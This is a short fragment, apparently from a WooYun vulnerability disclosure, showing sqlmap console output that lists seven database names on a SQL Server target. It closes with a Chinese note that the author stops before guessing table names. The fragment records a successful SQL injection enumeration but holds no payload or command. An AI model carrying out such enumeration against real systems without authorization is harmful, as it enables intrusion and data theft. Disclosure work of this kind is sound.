 sqlmap
[17:13:43] [INFO] fetching database names
[17:13:44] [INFO] the SQL query used returns 7 entries
[17:13:44] [INFO] retrieved: master
[17:13:44] [INFO] retrieved: model
[17:13:45] [INFO] retrieved: msdb
[17:13:45] [INFO] retrieved: Northwind
[17:13:46] [INFO] retrieved: pubs
[17:13:46] [INFO] retrieved: tempdb
[17:13:47] [INFO] retrieved: webhouse
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] webhouse
这个重要的库就不猜解表名了.....
www.wooyun.org
[17:13:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\